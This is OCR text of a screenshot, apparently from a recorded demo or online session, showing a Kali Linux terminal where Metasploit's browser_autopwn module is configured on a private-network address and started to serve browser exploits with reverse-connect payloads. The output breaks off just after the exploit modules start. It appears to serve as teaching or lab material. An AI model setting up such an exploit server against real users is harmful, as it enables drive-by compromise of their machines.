 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf5 auxiliary(server/browser_autopwn) >
msf5 auxiliary(server/browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.78 yes The IP address to use for reverse-connect payloads
SRVHOST 192.168.0.78 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf5 auxiliary(server/browser_autopwn) > run
[*] Auxiliary module running as background job 0.
[*] Setup
msf5 auxiliary(server/browser_autopwn) >
[*] Starting exploit modules on host 192.168.0.78...
[*] ---
Send to:
Type he
ENG 5:45 PM